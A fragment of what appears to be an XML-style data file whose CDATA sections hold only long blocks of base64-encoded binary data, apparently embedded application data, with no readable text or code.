GcIFksbIYT3lx2JUfr5mDUK68gNqFpWf5SbVINRGg41rEMhSrmzKj7fZIHD9XooX3BoEyESUH1Il
RjYIw+QnsgaBEImOTX5ZDEJQXir5eWvy09IsCKST3wwKQkX5tUcQmM8rVo0PhNPJj9dAKGqBwE8C
AckNCBQJCKcjIBBMfmsRILCzu87/AxL7Byy0PxgjfwAT94PQTX7l1A9kLyXc5Cdm+QHgpbSTye8i
KfygM6XnPqiCfbBMftfpA/OeD+TKB+eMD0gPPmgg+ACd96DicA+izx5QcjiF6vUg3lUPHqYHz4Ye
XKSENZ0HVsyDKcoD9pw8mCe/xx4PmE7pr+KBWhgevAMP7snvXd/BD03Tj17Fj3fQoDu49u0AwtpB
odkBMfmNiR00Mj4OafILSszJ4WeFyY+OrgPrqCaOdbAkqoPLpwNu8ju3dODe6IBmKw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
